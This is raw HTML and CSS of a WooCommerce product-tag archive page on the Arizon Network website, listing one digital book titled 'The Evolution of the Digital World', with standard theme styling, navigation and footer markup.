.menu--primary > ul > li > a:focus, .header-14.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-14.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-14.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-14.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-14.header-light .header-button:hover{color:#141;border-color:#fff;}.header-14.header-light .header-button:after{background:#fff;}.header-14.header-light .header-social-networks a{color:#fff;}.header-14.header-light .header-social-networks a:hover{color:#fff;}.header-15 .page-header-inner{border-bottom-width:0px;}.header-15 .menu--primary > ul > li > a{font-size:15px;font-weight:500;letter-spacing:1px;line-height:1.43;text-transform:uppercase;}.desktop-menu .header-15 .menu--primary > ul > li > a{padding-top:30px;padding-bottom:30px;padding-left:18px;padding-right:18px;}.header-15.header-dark .page-header-inner{border-color:#eee;}.header-15.header-dark .header-icon, .header-15.header-dark .wpml-ls-item-toggle{color:#696969;}.header-15.header-dark .header-icon:hover{color:#20AD96;}.header-15.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#20AD96;}.header-15.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#20AD96;}.header-15.header-dark .menu--primary > ul > li > a{color:#333;}.header-15.header-dark .menu--primary > ul > li:hover > a, .header-15.header-dark .menu--primary > ul > li > a:hover, .header-15.header-dark .menu--primary > ul > li > a:focus, .header-15.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-15.header-dark .menu--primary > ul > .current-menu-item > a{color:#20AD96;}.header-15.header-dark .header-button{color:#fff;border-color:#20AD96;}.header-15.header-dark .header-button:before{background:#20AD96;}.header-15.header-dark .header-button:hover{color:#20AD96;border-color:#20AD96;}.header-15.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-15.header-dark .header-social-networks a{color:#696969;}.header-15.header-dark .header-social-networks a:hover{color:#20AD96;}.header-15.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-15.header-light .header-icon, .header-15.header-light .wpml-ls-item-toggle{color:#fff;}.header-15.header-light .header-icon:hover{color:#fff;}.header-15.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-15.header-light .mini-cart .mini-cart-icon:after{color:#151;background-color:#fff;}.header-15.header-light .menu--primary > ul > li > a{color:#fff;}.header-15.header-light .menu--primary > ul > li:hover > a, .header-15.header-light .menu--primary > ul > li > a:hover, .header-15.header-light .menu--primary > ul > li > a:focus, .header-15.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-15.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-15.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-15.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-15.header-light .header-button:hover{color:#151;border-color:#fff;}.header-15.header-light .header-button:after{background:#fff;}.header-15.header-light .header-social-networks a{color:#fff;}.header-15.header-light .header-social-networks a:hover{color:#fff;}.popup-canvas-menu{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#111;}.popup-canvas-menu .menu__container > li > a{font-weight:500;line-height:1.5;color:#111;}.popup-canvas-menu .menu__container > li > a:hover, .popup-canvas-menu .menu__container > li > a:focus{color:#20AD96;}.popup-canvas-menu .menu__container .children a{color:#777;}.popup-canvas-menu .menu__container .children a:hover{color:#20AD96;}.page-mobile-menu-header{background:#fff;}.page-close-mobile-menu{color:#111;}.page-close-mobile-menu:hover{color:#111;}.page-mobile-main-menu > .inner{background:#3f3a64;background-color:#3f3a64;background-repeat:no-repeat;background-position:top center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-weight:500;line-height:1.5;font-size:16px;color:#fff;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children > li > a,.page-mobile-main-menu .simple-menu > li > a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .simple-menu > li > a, .page-mobile-main-menu .children > li > a{font-weight:500;line-height:1.5;}.page-mobile-main-menu .children > li > a{font-size:15px;}.page-mobile-main-menu .children > li > a, .page-mobile-main-menu .maxcoach-list .link{color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .children a:hover, .page-mobile-main-menu .children .opened > a, .page-mobile-main-menu .current-menu-item > a{color:#fff;}.page-mobile-main-menu .toggle-sub-menu{color:#fff;background:rgba(255, 255, 255, 0);}.page-mobile-main-menu .toggle-sub-menu:hover{color:#fff;background:rgba(255, 255, 255, 0.2);}.page-title-bar-01 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:103px;padding-bottom:81px;}.page-title-bar-01 .heading{font-size:48px;font-weight:700;line-height:1.17;color:#333;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#333;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#696969;}.page-title-bar-02 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:12px;padding-bottom:12px;}.page-title-bar-02{margin-bottom:74px;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-02 .insight_core_breadcrumb li{color:#333;}.page-title-bar-02 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#333;}.page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#696969;}.page-title-bar-03 .page-title-bar-bg:before{background-color:rgba(0, 0, 0, 0.4);}.page-title-bar-03 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:124px;padding-bottom:101px;}.page-title-bar-03{margin-bottom:57px;}.page-title-bar-03 .heading{font-size:48px;font-weight:700;line-height:1.17;color:#fff;}.page-title-bar-03 .page-title-bar-meta{font-size:14px;font-weight:400;line-height:1.67;text-transform:capitalize;color:#fff;}.page-title-bar-03 .page-title-bar-meta a{color:#fff;}.page-title-bar-03 .page-title-bar-meta a:hover{color:#fff;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-03 .insight_core_breadcrumb li{color:#333;}.page-title-bar-03 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#333;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#696969;}.page-loading{background-color:#fff;}.page-loading .sk-wrap{color:#20AD96;}.error404{background:#111;background-color:#111;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:80px;}.branding__logo img{padding-left:0px;padding-right:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:58px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:158px;}.woocommerce .product-badges .new{color:#fff;background-color:#E5B35D;}.woocommerce .product-badges .hot{color:#fff;background-color:#D0021B;}.woocommerce .product-badges .onsale{color:#fff;background-color:#20AD96;}.price, .amount, .tr-price, .woosw-content-item--price{color:#8C89A2;}.price del, del .amount, .tr-price del, .woosw-content-item--price del{color:#8C89A2;}ins .amount{color:#20AD96;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#111;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#111!important;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after, .heading, .heading-typography, .answer-options .answer-option .option-title .option-title-content, .elementor-accordion .elementor-tab-title a, .elementor-counter .elementor-counter-title, .entry-event-info .meta-label, .entry-course-info .meta-label{letter-spacing:0em;line-height:1.3;}h1{font-size:38px;}h2{font-size:34px;}h3{font-size:30px;}h4{font-size:26px;}h5{font-size:22px;}h6{font-size:18px;}b, strong{font-weight:700;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .rev-btn, .tm-button, .button, .elementor-button, .pmpro_btn, .pmpro_btn:link, .pmpro_content_message a, .pmpro_content_message a:link, .event_auth_button{font-family:inherit;font-size:14px;letter-spacing:0em;text-transform:none;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:42px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:42px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:36px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:30px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:30px;}}</style></head>

<body class="archive tax-product_tag term-marketing term-78 wp-embed-responsive wp-theme-maxcoach theme-maxcoach woocommerce woocommerce-page woocommerce-no-js desktop desktop-menu mobile-menu-push-to-left archive-shop archive-shop-boxed header-sticky-both wide page-has-no-sidebar title-bar-01 elementor-default elementor-kit-1867"  data-site-width="1200px" data-content-width="1200" data-font="Gilroy Helvetica, Arial, sans-serif" data-header-sticky-height="80">



<div id="page" class="site">
	<div class="content-wrapper">
				
		<header id="page-header" class="page-header header-01  nav-links-hover-style-01 header-dark  header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://www.arizonnetwork.com/" rel="home">
												<img src="https://www.arizonnetwork.com/wp-content/uploads/2024/04/Logo-green-160x160.png" alt="Arizon Network"
					     class="dark-logo">
									</a>
			</div>
</div>

						<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple"><li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6130 level-1"><a href="https://www.arizonnetwork.com/"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219 level-1"><a href="https://www.arizonnetwork.com/events/"><div class="menu-item-wrap"><span class="menu-item-title">Events</span></div></a></li>
<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348 level-1"><a href="https://www.arizonnetwork.com/about/"><div class="menu-item-wrap"><span class="menu-item-title">About us</span></div></a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401 level-1"><a href="https://www.arizonnetwork.com/gallery/"><div class="menu-item-wrap"><span class="menu-item-title">Gallery</span></div></a></li>
</ul>	</nav>
</div>

						<div class="header-right">
							<div id="header-right-inner" class="header-right-inner">
								
								
											<div class="header-social-networks style-icons">
				<div class="inner">
									<a class=" social-link hint--bounce hint--bottom-left"
											aria-label="Instagram"
					                   href="https://www.instagram.com/arizonnetwork?"
                   data-hover="Instagram"
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon fa-brands fa-instagram"></i>
														</a>
								<a class=" social-link hint--bounce hint--bottom-left"
											aria-label="Facebook"
					                   href="https://www.facebook.com/ArizonNetwork"
                   data-hover="Facebook"
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon fab fa-facebook-f"></i>
														</a>
								<a class=" social-link hint--bounce hint--bottom-left"
											aria-label="Linkedin"
					                   href="https://www.linkedin.com/company/arizon-network/"
                   data-hover="Linkedin"
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon fab fa-linkedin"></i>
														</a>
								</div>
			</div>
			
								
								
								
											
															</div>

										<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu">
				<div class="burger-icon">
					<span class="burger-icon-top"></span>
					<span class="burger-icon-bottom"></span>
				</div>
			</div>
			
										<div id="page-open-components" class="header-icon page-open-components">
				<div class="inner">
					<div class="circle circle-one"></div>
					<div class="circle circle-two"></div>
					<div class="circle circle-three"></div>
				</div>
			</div>
									</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>

				<div id="page-title-bar" class="page-title-bar page-title-bar-01">
	<div class="page-title-bar-inner">
		<div class="page-title-bar-bg"></div>

		<div class="container">
			<div class="row row-xs-center">
				<div class="col-md-12">
					
								<div class="page-title-bar-heading">
				<h1 class="heading">				Portfolios				</h1>			</div>
			
									</div>
			</div>
		</div>

			<div id="page-breadcrumb" class="page-breadcrumb">
		<div class="page-breadcrumb-inner">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://www.arizonnetwork.com/">Home</a></li>
<li class="level-2 sub item-archive"><a href="https://www.arizonnetwork.com/shop/">Products</a></li>
<li class="level-3 sub item-current tail current"><span>marketing</span></li>
</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>
</div>
	<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">

					
					
					
													<div class="woocommerce-notices-wrapper"></div><div class="archive-shop-actions row row-xs-center"><div class="shop-filter-left col-md-6">
	<p class="woocommerce-result-count" >
		Showing the single result	</p>
</div>
<div class="shop-filter-right col-md-6">

	<form class="woocommerce-ordering" method="get">
				<select name="orderby" class="maxcoach-nice-select orderby"
		        aria-label="Shop order"
		        data-select="{&quot;fieldLabel&quot;:&quot;Sort by:&quot;}">
							<option
					value="menu_order"  selected='selected'>Default</option>
							<option
					value="popularity" >Popularity</option>
							<option
					value="rating" >Average rating</option>
							<option
					value="date" >Latest</option>
							<option
					value="price" >Price: low to high</option>
							<option
					value="price-desc" >Price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1"/>
			</form>

</div>
</div>
																							<div class="maxcoach-main-post maxcoach-grid-wrapper maxcoach-product style-grid"
								     data-grid="{&quot;type&quot;:&quot;masonry&quot;,&quot;columns&quot;:4,&quot;columnsTablet&quot;:2,&quot;columnsMobile&quot;:1,&quot;gutter&quot;:30}"
								>
									<div class="maxcoach-grid grid-lg-4 grid-md-2 grid-sm-1">
										<div class="grid-sizer"></div>
										<div class="grid-item product type-product post-1809 status-publish first instock product_cat-book product_tag-digital product_tag-marketing has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://www.arizonnetwork.com/product/the-evolution-of-the-digital-world/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  src="https://www.arizonnetwork.com/wp-content/uploads/2020/01/product-book-02-400x400.jpg" alt="product-book-02" width="400" />				</div>

				
				</a>			</div>

			<div class="product-actions">
							<div class="product-action quick-view-btn style-02 hint--bounce hint--left hint--primary"
			     aria-label="Quick view"
			     data-pid="1809"
			     data-pnonce="57d9c51006">
				<a class="quick-view-icon" href="#"></a>
			</div>
			<div class="product-action hint--primary hint--rounded hint--bounce hint--left woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product-tag/marketing/?add-to-cart=1809" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1809" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1809" data-product_sku="MCB-002" aria-label="Add to cart: &ldquo;The Evolution of the Digital World&rdquo;" rel="nofollow" data-success_message="&ldquo;The Evolution of the Digital World&rdquo; has been added to your cart" role="button">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_1809" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-02 hint--bounce hint--left hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=1809" class="woosw-btn woosw-btn-1809" data-id="1809" data-product_name="The Evolution of the Digital World" data-product_image="https://www.arizonnetwork.com/wp-content/uploads/2020/01/product-book-02.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-02 hint--bounce hint--left hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=1809" class="woosc-btn woosc-btn-1809 " rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="1809" data-product_id="1809" data-product_name="The Evolution of the Digital World" data-product_image="https://www.arizonnetwork.com/wp-content/uploads/2020/01/product-book-02.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://www.arizonnetwork.com/product/the-evolution-of-the-digital-world/">The Evolution of the Digital World</a>
			</h2>
			
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69<span class="decimals-separator">.00</span></bdi></span></ins></p></span>
		</div>
	</div>
</div>
									</div>
								</div>

							
													
									</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer elementor-footer" id="page-footer">
			<div data-elementor-type="tm_footer" data-elementor-id="5928" class="elementor elementor-5928" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fbe6e65 elementor-section-stretched elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="6fbe6e65" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51545c78" data-id="51545c78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a4bdf43 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="7a4bdf43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-741cd1a1" data-id="741cd1a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b5975e3 elementor-widget elementor-widget-tm-heading" data-id="5b5975e3" data-element_type="widget" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
							<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h2 class="heading-primary elementor-heading-title">Contact Us</h2>		</div>
		
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34dde669 maxcoach-list-layout-block elementor-widget elementor-widget-tm-list" data-id="34dde669" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="maxcoach-list">
								<div class="item">

						<a class="link" href="mailto:hello@arizonnetwork.com">
						<div class="list-header">
																						
							<div class="text-wrap">
																	<div class="text">hello@arizonnetwork.com</div>
															</div>

													</div>

						</a>
					</div>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6dc1fe7c elementor-widget elementor-widget-tm-social-networks" data-id="6dc1fe7c" data-element_type="widget" data-widget_type="tm-social-networks.default">
				<div class="elementor-widget-container">
							<div class="tm-social-networks style-large-icons layout-inline">
			<ul class="list">				<li class="item">
					<a class="link" aria-label="Facebook" href="#" target="_blank" rel="nofollow">
						<svg class="link-icon e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</li>
								<li class="item">
					<a class="link" aria-label="Twitter" href="#" target="_blank" rel="nofollow">
						<svg class="link-icon e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</li>
								<li class="item">
					<a class="link" aria-label="Instagram" href="#" target="_blank" rel="nofollow">
						<svg class="link-icon e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</li>
								<li class="item">
					<a class="link" aria-label="Linkedin" href="#" target="_blank" rel="nofollow">
						<svg class="link-icon e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</li>
				</ul>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4df35712" data-id="4df35712" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c35e83a elementor-widget elementor-widget-tm-heading" data-id="c35e83a" data-element_type="widget" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
							<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h2 class="heading-primary elementor-heading-title">Explore</h2>		</div>
		
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e7b5e7d maxcoach-list-layout-columns elementor-widget elementor-widget-tm-list" data-id="1e7b5e7d" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="maxcoach-list">
								<div class="item">

						<a class="link" href="https://www.arizonnetwork.com/">
						<div class="list-header">
																						
							<div class="text-wrap">
																	<div class="text">Home</div>
															</div>

													</div>

						</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.arizonnetwork.com/events/">
						<div class="list-header">
																						
							<div class="text-wrap">
																	<div class="text">Events</div>
															</div>

													</div>

						</a>
					</div>
										<div class="item">

						<a class="link" href="/about">
						<div class="list-header">
																						
							<div class="text-wrap">
																	<div class="text">About us</div>
															</div>

													</div>

						</a>
					</div>
										<div class="item">

						<a class="link" href="#">
						<div class="list-header">
																						
							<div class="text-wrap">
																	<div class="text">Gallery</div>
															</div>

													</div>

						</a>
					</div>
							</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ad05aaf" data-id="1ad05aaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f48ab86 elementor-widget elementor-widget-tm-heading" data-id="3f48ab86" data-element_type="widget" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
							<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h2 class="heading-primary elementor-heading-title">Account</h2>		</div>
		
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-571c403d maxcoach-list-layout-block elementor-widget elementor-widget-tm-list" data-id="571c403d" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="maxcoach-list">
								<div class="item">

						<a class="link" href="#">
						<div class="list-header">
																						
							<div class="text-wrap">
																	<div class="text">Privacy policy</div>
															</div>

													</div>

						</a>
					</div>
										<div class="item">

						<a class="link" href="#">
						<div class="list-header">
																						
							<div class="text-wrap">
																	<div class="text">Terms of services</div>
															</div>

													</div>

						</a>
					</div>
							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a86427 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="7a86427" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-abe5900" data-id="abe5900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3186f6fd elementor-widget elementor-widget-tm-heading" data-id="3186f6fd" data-element_type="widget" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
							<div class="tm-modern-heading">
			
			
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				<p>Copyright © 2024. The <strong>Arizon</strong> Network (TAN). All Rights Reserved.</p>			</div>
		</div>
			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>


</div><!-- /.site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
